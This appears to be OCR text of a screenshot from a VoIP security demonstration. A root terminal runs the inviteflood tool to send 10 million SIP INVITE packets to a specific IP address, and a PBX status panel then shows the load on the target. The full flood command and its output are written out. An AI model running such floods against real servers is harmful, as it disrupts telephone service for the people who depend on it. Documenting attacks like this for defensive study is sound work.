 root@cote-laptop: /home/cote/Escritorio/Carpeta de herramientas/Inviteflood/inviteflood
Archivo Editar Ver Terminal Ayuda
root@cote-laptop:/home/cote/Escritorio/Carpeta de herramientas/Inviteflood/invit
eflood# ./inviteflood eth1 2001 201.214.129.207 201.214.129.207 10000000
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 201.214.99.207:9
dest IPv4 addr:port = 201.214.129.207:5060
targeted UA = 2001@201.214.129.207
Flooding destination with 10000000 packets
sent: 4838271
exiting...
root@cote-laptop:/home/cote/Escritorio/Carpeta de herramientas/Inviteflood/inviteflood#
System Status
Notices
No email address for online update checks
show all
Statistics
Total active calls 0
Internal calls 0
External calls 0
System Statistics
Processor
Load Average 73.32
CPU 0%
Memory
App Memory 78%
Swap 0%
Disks